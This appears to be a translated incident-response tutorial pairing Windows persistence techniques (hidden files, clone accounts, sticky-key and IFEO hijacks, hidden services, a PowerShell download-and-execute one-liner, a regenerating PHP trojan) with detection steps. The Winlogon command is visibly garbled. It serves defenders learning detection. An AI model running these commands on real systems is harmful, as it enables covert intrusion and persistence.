I. Basic Introduction
After red team attackers penetrate and exploit the target, they usually carry out permission maintenance to achieve the purpose of continuous exploitation. When the defense side carries out emergency response, how should one fight smartly and bravely with the highly skilled (jiaohuajianzha) attackers? Perhaps this article can provide the answer. The following content can not only help you master emergency response but also allow you to be more skilled in red-blue对抗. Due to limited space, only the emergency response of the Windows system can be written first.
II. Emergency Maintenance
(I) Windows Hidden Maintenance
1. Maintenance Method: Use the following command to hide the backdoor trojan file
Attrib +s +a +h +r [File Name]

2. Hidden Effect: At this time, even if the hidden files are displayed, the file cannot be seen
3. Emergency Search: Use the following command to deal with hidden backdoors as they appear
Attrib -s -a -h -r *.exe*
(II) Shadow Account Maintenance
1. Maintenance Method: Adding a `$` symbol to the account created will make its hidden feature to achieve the purpose of hiding the account, for example, creating an account named binbin$.
2. Hidden Effect: At this time, the newly created user cannot be found by net user
3. Emergency Search: You can see the hidden account in Local Users and Groups by entering win+R and then entering lusrmgr.msc
(III) Clone Account Maintenance
1. Maintenance method:
a. Create a shadow account using the method in the second step, and then enter the registry by Win+R→regedit.
b. Find HEKY_LOCAL_MACHINE\SAM\SAM, and you need to right-click to modify its permissions to full control for the first time. Press F5 to refresh and enter the folder
c. Copy all the values of the F item of 000001F4 (Super Administrator account)
d. View the corresponding file of the newly created account, and you can see that the type is 0x3ea, so the corresponding folder of the newly created account binbin is 000003EA


e. Paste the copied F value into the F item of the just created account 000003EA

f. Export binbin$ and 3EB

g. Delete the shadow account just created, and then double-click to import the registry just exported
2. Hidden Effect: At this time, the clone account cannot be found by net user or lusrmgr.msc query, but it can be used for remote login
3. Emergency Search: Why write the creation process in detail just now? It is for us to find. We can also go to HKY_LOCAL_MACHINE\SAM\SAM in the registry, and then search for an account with the same F value as 000001F4 (Super Administrator account) which is a clone account
(IV) Group Policy Script Maintenance

1. Maintenance Method: win+R→gpedit.msc to enter the group policy, find Windows Settings→Scripts→Startup. Then add the path of the backdoor
2. Maintenance Effect: The backdoor file will be started along with the host every time it starts
3. Emergency Search: Why can some trojans quietly start and run during emergency response? It may be because the startup backdoor script is set in this group policy. You can use win+R→gpedit.msc to search or win+R→msconfig to view startup items
(V) Sticky Key Backdoor Maintenance
1. Maintenance method:
a. Go to `C:\Windows\System32` to find the **sethc.exe** file

b. Modify its permissions to allow full control by the current user and the owner is the current user


c. Move it to another location and replace the original **sethc.exe** file with a trojan file
d. Using a magnifying glass (Magnify.exe), setting center (utilman.exe), and screen magnification center (osk.exe) can also achieve this maintenance effect
2. Maintenance Effect: At this time, no password needs to be entered. Just press the sticky key 5 times to start the backdoor program running
3. Emergency Search: After entering the DOS interface by pressing win+R→cmd, enter the following command to search, if found, it indicates that it is running and may have been replaced. You can right-click to view its properties to see its specific situation for judgment
tasklist | findstr "setch.exe"
tasklist | findstr "Magnify.exe"
(6) Winlogon Fileless Maintenance
1. Maintenance method:
a. Enter the following command in Powershell to modify the Winlogon Userinit field value
Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\WINDOWS NT\CurrentVersion\Winlogon" -name Userinit -value "C:\Windows\system32\userinit.exe,***************"Set-ItemProperty "HKLM:\SOFTWARE\Microsoft\WINDOWS NT\CurrentVersion\Winlogon" -name Userinit -value "C:\Windows\system32\userinit.exe, powershell.exe -nop -w hidden -c \2. Maintenance Effect: Since the Winlogon.exe process is a system process built into Windows, it is difficult to detect
3. Emergency Search: Carefully check if the following registry keys exist for any programs
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\
(7) Image Hijacking Maintenance
1. Maintenance method:
a.Win+R→regedit enter the registry editor, find the following directory

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Image File Execution Options

b. Under this file, create a more deceptive item (such as commonly used software that has already been installed)

c. Then add a Debugger in the newly created item and modify its value to the absolute path of the backdoor malware

d. Create a shortcut file from the existing executable package and wait for the victim to click it
2. Maintenance effect: At this point, if the victim clicks the shortcut startup file, they will be hijacked to the startup backdoor file
3. Emergency Search:
a. Carefully check the program names and values at the following registry path to see if the values point to the corresponding files
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Option

b. During strengthening, you can enable registry auditing, go to the softwar item and modify it. Also, prohibit remote access to the registry, and you can disable the Remote Registry service
(八)SDDL concealment maintenance
1. Maintenance method:
a. Press win+R to enter the DOS interface, then enter the following command to create an autorun service and start it
sc create ".NET CLR Networking 3.5.0.0" binpath= "cmd.exe /k C:\Users\administrator\beacon.exe" depend= Tcpip obj= Localsystem start= auto

b. At this time, you can view the service through sc query, Get-Service, or services.msc

c. Therefore, you can hide the service by modifying the SDDL
sc sdset ".NET CLR Networking 3.5.0.0" "D:(D;;DCLCWPDTSD;;;IU) (D;;DCLCWPDTSD;;;SU)(D;;DCLCWPDTSD;;;BA)(A;;CCLCSWLOCRRC;;;IU) (A;;CCLCSWLOCRRC;;;SU)(A;;CCLCSWRPWPDTLOCRRC;;;SY) (A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)"

d. At this point, you can no longer view the service using sc query. Similarly, you cannot view the service in the services list, but you can see the service in the registry and also view the address pointing to the backdoor file

e. Create a new file 1.ps1 in Kali and write the following content to hide registry information
f. Then start the temporary http service
g. Enter the following command on the attacked host to execute the 1.ps1 file that was just generated. 192.168.1.138 is the IP of Kali
powershell.exe -exec bypass -nop -w hidden -c "IEX((new-object net.webclient).downloadstring('http://192.168.1.138/1.ps1'));Server-Sddl-Change -Name '.NET CLR Networking 3.5.0.0'"
2. Maintenance effect: After restarting the target machine, you can see that the item has been completely hidden in the registry

3. Emergency Search:
a. You can use Wireshark to capture traffic packets, and judge the existence of malicious connection software by viewing the incoming and outgoing traffic
b. If the opponent uses the following denial statements to hide, you can use the following statements to delete the denial-related SDDL statements, so that the backdoor can be queried normally
& $env:SystemRoot\System32\sc.exe sdset ".NET CLR Networking 3.5.0.0" "D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)S:(AU;FA;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;WD)"
(Nine) Maintenance of PHP immortal trojan backdoor
1. Maintenance method: Use the following immortal trojan php to continuously generate trojan files
<?php
ignore_user_abort(); // Turn off the browser, and the PHP script can continue to run.
set_time_limit(0); // Using set_time_limit(0) allows the program to run indefinitely
$interval = 5; // Run every * seconds
do {
$filename = 'test.php';
if(file_exists($filename)) {
echo "xxx";
}
else {
$file = fopen("test.php", "w"); // Modify this line to change the name of the generated trojan file
$txt = "<?php phpinfo();?>\n"; // This line is the content of the trojan file to be written, which can be modified as needed
fwrite($file, $txt);
fclose($file);
}
sleep($interval);
} while (true);
?>
2. Maintain Effect: Even after deleting the trojan file, it will continue to generate, thus achieving the effect of shell maintenance
3. Emergency Search:
a. At this time, you should first close the web service program, such as Apache or IIS, and then search for suspicious files in the web service directory
b. After finding the undead horse and the generated trojan files, delete them all before restarting the web service program

c. You can use the dm syntax in Everything to search for the undead horse and the generated trojan files based on the file creation time
(Ten) IIS Backdoor Permission Maintenance
1. Maintenance Method: Use the IIS_backdoor file, create a new /bin folder under the website directory. Place the IIS_backdoor_dll.dll in this folder. Use the built-in files of IIS (such as iis-85 images) as the startup path
2. Maintain Effect: If the IIS_backdoor file is set to hidden, it is more difficult to find. You can establish a shell connection and execute arbitrary commands through the software in IIS_backdoor
3. Emergency Search:
a. Close the web service program and then search the web directory
b. You can also use Everything for search, the search syntax is as follows
dm:【Time】.dll
3. Recommended Tools
